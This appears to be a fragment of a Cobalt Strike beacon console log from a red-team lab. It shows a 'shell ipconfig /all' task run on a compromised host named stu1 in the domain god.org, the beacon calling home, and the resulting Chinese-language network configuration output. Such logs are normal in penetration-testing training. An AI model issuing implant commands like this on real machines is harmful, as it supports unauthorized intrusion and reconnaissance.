 [04/17 21:44:20] beacon> shell ipconfig /all
[04/17 21:44:20] [*] Tasked beacon to run: ipconfig /all
[04/17 21:44:21] [+] host called home, sent: 44 bytes
[04/17 21:44:21] [+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain